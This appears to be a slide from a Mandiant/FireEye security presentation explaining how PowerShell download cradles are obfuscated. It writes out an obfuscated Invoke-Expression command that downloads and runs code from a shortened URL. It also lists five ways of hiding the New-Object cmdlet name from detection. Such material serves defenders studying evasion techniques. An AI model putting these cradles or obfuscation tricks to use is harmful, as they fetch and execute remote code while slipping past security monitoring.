 Obfuscating the Cradle: (New-Object Net.WebClient)

• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')

Many options for Cmdlet obfuscation:
1. N`e`w`-`O`B`j`e`c`T
2. &('Ne'+'w-Ob'+'ject')
3. &('{1}{0}' -f 'bject','New-O')
4. &(Get-Command New-Object)
5. &$ExecutionContext.InvokeCommand.GetCmdlets('New-Object')

MANDIANT
A FireEye Company

FireEye